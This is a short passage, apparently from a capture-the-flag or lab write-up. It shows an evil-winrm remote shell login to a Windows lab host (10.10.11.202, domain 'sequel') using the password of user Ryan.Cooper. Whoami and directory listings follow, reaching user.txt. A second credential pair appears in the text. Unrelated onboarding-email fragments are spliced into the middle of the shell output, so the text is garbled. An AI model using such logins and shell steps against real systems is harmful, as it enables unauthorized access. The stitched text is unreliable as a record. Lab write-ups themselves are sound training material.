 └─$ evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Bonus
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
For new hired and those that are still waiting their users to
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> whoami
sequel\ryan.cooper
user PublicUser and password GuestUserCantWrite1.
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ..
*Evil-WinRM* PS C:\Users\Ryan.Cooper> cd Desktop
Refer to the previous guidelines and make sure to switch th
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> dir
Directory: C:\Users\Ryan.Cooper\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/12/2024 10:09 AM 34 user.txt